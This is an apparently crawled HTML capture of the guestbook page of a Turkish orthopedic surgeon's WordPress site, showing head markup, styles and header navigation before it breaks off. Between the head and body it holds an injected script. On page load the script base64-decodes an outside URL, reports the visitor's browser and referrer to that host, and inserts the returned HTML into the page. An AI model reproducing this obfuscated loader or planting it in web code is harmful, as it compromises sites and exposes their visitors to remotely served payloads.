

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dralperkaya.com/ziyaretci-defteri/
body_size: 14679
content:
<!doctype html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ziyaretçi Defteri - Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları</title>
	<link rel="canonical" href="https://dralperkaya.com/ziyaretci-defteri/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ziyaretçi Defteri - Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları" />
	<meta property="og:description" content="Bizim hakkımızda ne dediler&#8230; Görüşlerinizi form üzerinden ulaştırabilirsiniz. Alper bey&#8217;e tavsiye üzerine gittim, el ile muayenede direk olarak ön çapraz bağ yırtığı olduğunu söyledi, MRI sonucu da zaten bunu gösterdi. Sakinliği, kendinden emin duruşu ve İletişimiyle size güven veriyor ki Doktora güven duymanın çok önemli olduğunu düşünüyorum. Ameliyatım çok başarılı geçti. ameliyatımın başarılı geçtiğini ameliyat [&hellip;]" />
	<meta property="og:url" content="https://dralperkaya.com/ziyaretci-defteri/" />
	<meta property="og:site_name" content="Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları" />
	<meta property="article:modified_time" content="2021-10-12T12:13:04+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tahmini okuma süresi" />
	<meta name="twitter:data1" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dralperkaya.com/ziyaretci-defteri/","url":"https://dralperkaya.com/ziyaretci-defteri/","name":"Ziyaretçi Defteri - Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları","isPartOf":{"@id":"https://dralperkaya.com/#website"},"datePublished":"2021-06-18T12:12:06+00:00","dateModified":"2021-10-12T12:13:04+00:00","breadcrumb":{"@id":"https://dralperkaya.com/ziyaretci-defteri/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dralperkaya.com/ziyaretci-defteri/"]}]},{"@type":"BreadcrumbList","@id":"https://dralperkaya.com/ziyaretci-defteri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://dralperkaya.com/"},{"@type":"ListItem","position":2,"name":"Ziyaretçi Defteri"}]},{"@type":"WebSite","@id":"https://dralperkaya.com/#website","url":"https://dralperkaya.com/","name":"Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları","description":"Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dralperkaya.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları &raquo; akışı" href="https://dralperkaya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prof.Dr.Alper Kaya I Ortopedi ve Travmatoloji Uzmanı I Diz Cerrahisi ve Spor Yaralanmaları &raquo; yorum akışı" href="https://dralperkaya.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dralperkaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdralperkaya.com%2Fziyaretci-defteri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dralperkaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdralperkaya.com%2Fziyaretci-defteri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dralperkaya.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dralperkaya.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://dralperkaya.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://dralperkaya.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://dralperkaya.com/wp-content/uploads/elementor/css/post-11.css?ver=1705326134' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dralperkaya.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dralperkaya.com/wp-content/uploads/elementor/css/global.css?ver=1705326134' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20184-css' href='https://dralperkaya.com/wp-content/uploads/elementor/css/post-20184.css?ver=1705581632' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20092-css' href='https://dralperkaya.com/wp-content/uploads/elementor/css/post-20092.css?ver=1705326135' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20104-css' href='https://dralperkaya.com/wp-content/uploads/elementor/css/post-20104.css?ver=1705326135' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dralperkaya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://dralperkaya.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.4" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://dralperkaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dralperkaya.com/wp-json/wp/v2/pages/20184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dralperkaya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dralperkaya.com/?p=20184' />
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.4.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dralperkaya.com/wp-content/uploads/2021/06/cropped-dr-alper-kaya-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dralperkaya.com/wp-content/uploads/2021/06/cropped-dr-alper-kaya-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dralperkaya.com/wp-content/uploads/2021/06/cropped-dr-alper-kaya-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dralperkaya.com/wp-content/uploads/2021/06/cropped-dr-alper-kaya-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-20092 .elementor-element.elementor-element-30e623c .elementor-search-form__container{
	min-height:32px !important;
}


.footer-nav ul li{
	border-bottom:2px solid #fff;
}
.footer-nav ul li:last-child{
	border-bottom:none;
}

.footer-nav ul li:after{
	content:'\f105';
	position:absolute;
	right:10px;
	top:11px;
	color:#fff;
	font-weight:bold;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}


.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--main .elementor-item{
	border-right: 1px solid #fff;
}

.elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown .elementor-item, .elementor-20092 .elementor-element.elementor-element-588b262 .elementor-nav-menu--dropdown .elementor-sub-item:hover:after{
	content:'';
	background-image:url('https://dralperkaya.com/wp-content/uploads/2021/08/menu-icon.png');
	background-repeat:no-repeat;
	background-position:center center;
	width:30px;
	height:30px;
	position:absolute;
	right:-35px;
}

.elementor-nav-menu li:not(.menu-item-has-children) a:hover:before{
   content:'';
	background-image:url('https://dralperkaya.com/wp-content/uploads/2021/08/menu-icon.png');
	background-repeat:no-repeat;
	background-position:center center;
	width:30px;
	height:30px;
	position:absolute;
	bottom:-40px;
	left:calc(50% - 17.5px);
	background-color:transparent !important;
}

.elementor-nav-menu li.menu-item-has-children a:hover:before{
	display:none;
}

@media (min-width: 767px){
	.elementor-nav-menu ul li a{
		 color:white !important;
	}	
}

a{
	color:#04316B;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
<body data-rsssl=1 class="wp-singular page-template-default page page-id-20184 wp-theme-hello-elementor elementor-default elementor-kit-11 elementor-page elementor-page-20184">

		<div data-elementor-type="header" data-elementor-id="20092" class="elementor elementor-20092 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a9b3fbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9b3fbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7829294" data-id="7829294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cd44ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cd44ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c900be1" data-id="c900be1" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74fa8d0" data-id="74fa8d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-30e623c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="30e623c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://dralperkaya.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-30e623c">Ara</label>

					
					<input id="elementor-search-form-30e623c" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Ara">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Ara</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				<div class="elementor-element elementor-element-cb8dbad elementor-shape-circle e-grid-align-left elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cb8dbad" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3600919" href="https://www.instagram.com/profdr.alperkaya/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a82766" href="https://twitter.com/ProfDrAlperKaya" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a6ada9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a6ada9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
